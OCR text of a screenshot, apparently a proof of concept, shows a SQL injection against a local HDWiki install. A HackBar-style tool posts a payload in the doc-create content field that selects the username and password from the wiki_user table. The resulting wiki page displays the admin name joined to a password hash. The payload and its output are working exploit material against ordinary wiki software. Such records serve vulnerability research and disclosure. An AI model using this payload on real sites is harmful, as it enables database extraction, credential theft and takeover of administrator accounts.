 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
s- 我的HDWiki - Powered by ... × +
127.0.0.1:78/hdwiki/index.php?doc-view-53
Google
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1:78/hdwiki/index.php?doc-create
Split URL
Execute
Enable Post data Enable Referrer
Post data
publishsubmit=1&content= ,(SELECT CONCAT(username,0x5f,PASSWORD)FROM wiki_user LIMIT 1),1,2,1,1,1,2,1,0)/*&category=3&title=s&create_submit=1&
欢迎你，asdasd 个人管理 退出 ? 帮助
HDwiki
s
进入词条
搜 索
高级
搜索
热门搜索： HDwiki 协作者 Wiki与BBS Wiki Wiki与Blog
首页 百科分类 排行榜 图片百科 礼品商店
编辑实验 创建词条
互动百科
Hudong.com
历届奥斯卡各项大奖全记录
我的HDWiki >>所属分类 >> 互动百科
s
标签: 暂无标签 编辑/添加标签 设置词条首字母
顶[0] 分享到 发表评论(0) 编辑词条
admin_e10adc3949ba59abbe56e057f20f883e
→如果您认为本词条还有待完善，请 编辑词条
上一篇 wwwwwwwwwwwwwwwwwww 下一篇
互动百科
Hudong.com
租房
找工作